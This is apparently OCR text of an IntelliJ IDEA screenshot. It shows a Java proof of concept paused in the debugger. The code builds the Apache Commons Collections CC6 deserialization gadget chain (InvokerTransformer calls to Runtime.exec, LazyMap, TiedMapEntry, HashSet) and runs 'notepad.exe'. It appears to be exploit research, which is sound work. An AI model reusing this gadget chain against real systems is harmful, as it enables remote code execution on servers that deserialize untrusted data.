 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
TestCC6_Poc_2.java test.java HashSet.java HashMap.java TiedMapEntry.java CC1Test.java ObjectInputStream.java LazyMap.java ChainedTransformer.java StaticBucketMap.java
1: Project
7: Structure
2: Favorites
Database
Ant
Maven
13 public class test {
14
15 public static void main(String[] args) throws Exception { args: {}
16 Transformer[] fakertransformers = new Transformer[]{ fakertransformers: Transformer[4]@554
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers); transformerChain: ChainedTransformer@534 fakertransformers: Transformer[4]@554
23 Map innerMap = new HashMap(); innerMap: size = 1
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size = 1 innerMap: size = 1 transformerChain: ChainedTransformer@534
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo"); entry: "foo" ->
26 HashSet map = new HashSet( initialCapacity: 1); map: size = 1
27 map.add(entry); map: size = 1 entry: "foo" ->
28 lazyMap.remove( key: "foo"); lazyMap: size = 1
29 }
test main()
Debug: test
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:28, test (com.myproject)
Variables
args = {String[0]@553}
fakertransformers = {Transformer[4]@554}
transformerChain = {ChainedTransformer@534}
innerMap = {HashMap@535} size = 1
lazyMap = {LazyMap@532} size = 1
"foo" -> {ProcessImpl@558}
entry = {TiedMapEntry@555} "foo" ->
map = {HashSet@556} size = 1
4: Run 5: Debug 6: TODO Terminal Build 0: Messages Event Log
Build completed successfully in 1 s 176 ms (moments ago) 28:1 CRLF UTF-8 4 spaces